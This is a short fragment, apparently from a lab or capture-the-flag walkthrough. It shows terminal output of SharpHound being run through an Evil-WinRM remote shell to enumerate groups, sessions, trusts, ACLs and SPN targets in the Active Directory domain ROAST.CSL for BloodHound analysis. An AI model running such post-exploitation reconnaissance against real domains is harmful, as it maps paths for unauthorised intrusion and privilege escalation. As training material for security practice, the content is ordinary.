 *Evil-WinRM* PS iamksnoob:\> .\SharpHound.exe
------------------------------------------------
Initializing SharpHound at 10:22 PM on 6/28/2020
------------------------------------------------
Resolved Collection Methods: Group, Sessions, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain ROAST.CSL using path CN=Schema,CN=Configuration,DC=ROAST,DC=CSL
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 19 MB RAM
Status: 61 objects finished (+61 2.346154)/s -- Using 26 MB RAM
Enumeration finished in 00:00:26.9662238
Compressing data to .\20200628222258_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 10:24 PM on 6/28/2020! Happy Graphing!